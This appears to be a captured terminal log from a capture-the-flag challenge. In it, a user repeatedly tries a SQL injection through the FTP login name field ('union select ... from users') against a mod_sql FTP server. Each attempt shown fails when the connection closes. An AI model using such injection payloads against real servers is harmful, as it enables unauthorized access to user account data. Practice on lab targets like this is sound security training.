 abdou@XPS15-AD: ~/relativit
331 Password required for %').
Password:
421 Service not available, remote server has closed connection
Login failed.
No control connection for command: Success
ftp> pwd
Not connected.
ftp> quit
abdou@XPS15-AD:~/relativity$ ftp ctf21.root-me.org
Connected to ctf21.root-me.org.
220 Welcome to Relativity FTP (mod_sql)
Name (ctf21.root-me.org:abdou): "%') and 1=2 union select 1,1,uid,gid,homedir,shell from users; --"
331 Password required for %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; --.
Password:
421 Service not available, remote server has closed connection
Login failed.
No control connection for command: Success
ftp> pwd
Not connected.
ftp> quit
abdou@XPS15-AD:~/relativity$ ftp ctf21.root-me.org
Connected to ctf21.root-me.org.
220 Welcome to Relativity FTP (mod_sql)
Name (ctf21.root-me.org:abdou): "%') and 1=2 union select 1,1,uid,gid,homedir,shell from users; --"
331 Password required for %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; --.
Password:
421 Service not available, remote server has closed connection
Login failed.
No control connection for command: Success
ftp>